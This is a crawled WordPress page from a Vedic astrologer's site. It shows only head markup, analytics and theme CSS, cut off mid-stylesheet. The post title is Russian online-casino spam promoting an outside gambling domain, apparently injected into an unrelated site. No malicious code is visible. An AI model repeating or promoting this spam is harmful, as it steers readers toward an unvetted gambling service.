

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subhashthapar.com/internet-kazino-s-https-mifrussia-ru-naimenshim-vlozheniem-1/
body_size: 23012
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://subhashthapar.com/internet-kazino-s-https-mifrussia-ru-naimenshim-vlozheniem-1/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139414707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139414707-1');
</script>

<link rel="shortcut icon" href="https://subhashthapar.com/wp-content/uploads/2019/01/favicon.ico" />

<!-- wp_head() -->
<title>Интернет-казино с https://mifrussia.ru/ наименьшим вложением $1 &#8211; Vedic Astrologer Subhash Thapar</title>
<!-- script | dynamic -->
<script id="hkd-dnmc-config-js">
//<![CDATA[
window.hkd_ajax = "https://subhashthapar.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.hkd_lightbox = {disable:false,disableMobile:false,title:false,};
window.hkd_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Feed" href="https://subhashthapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Comments Feed" href="https://subhashthapar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Интернет-казино с https://mifrussia.ru/ наименьшим вложением $1 Comments Feed" href="https://subhashthapar.com/internet-kazino-s-https-mifrussia-ru-naimenshim-vlozheniem-1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/subhashthapar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://subhashthapar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-base-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/base.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-layout-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/layout.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-shortcodes-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/shortcodes.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-animations-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jquery-ui-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/ui/jquery.ui.all.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jplayer-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-responsive-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/responsive.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='Fira+Sans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://subhashthapar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://subhashthapar.com/wp-json/wp/v2/posts/4731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subhashthapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://subhashthapar.com/internet-kazino-s-https-mifrussia-ru-naimenshim-vlozheniem-1/" />
<link rel='shortlink' href='https://subhashthapar.com/?p=4731' />
<link rel="alternate" type="application/json+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Finternet-kazino-s-https-mifrussia-ru-naimenshim-vlozheniem-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Finternet-kazino-s-https-mifrussia-ru-naimenshim-vlozheniem-1%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<!-- style | background -->
<style id="hkd-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://subhashthapar.com/wp-content/uploads/2019/01/inner-header.jpg)}
</style>
<!-- style | dynamic -->
<style id="hkd-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.hkd-megamenu{width:984px}#Top_bar .menu > li > ul.hkd-megamenu > li{float:left}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.hkd-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.hkd-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.hkd-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.hkd-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.hkd-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.hkd-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.hkd-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover 